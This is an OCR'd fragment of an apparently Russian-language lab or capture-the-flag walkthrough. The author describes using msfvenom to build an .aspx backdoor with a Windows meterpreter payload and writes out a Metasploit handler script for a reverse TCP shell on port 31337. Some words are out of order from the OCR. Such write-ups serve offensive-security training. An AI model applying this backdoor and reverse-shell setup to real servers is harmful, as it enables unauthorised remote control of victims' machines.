
Конечно, мы выберем последний вариант.
Генерация пейлоада
С помощью
создадим бекдор с
msfvenom
полезной нагрузкой meterpreter для 32-битной
версии Windows в формате
.
aspx
Далее я создам скрипт автозапуска слушателя
Metasploit, чтобы не вводить команды каждый раз
вручную в консоли MSF.
# meterpreter/l.rc

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST tun0

set LPORT 31337
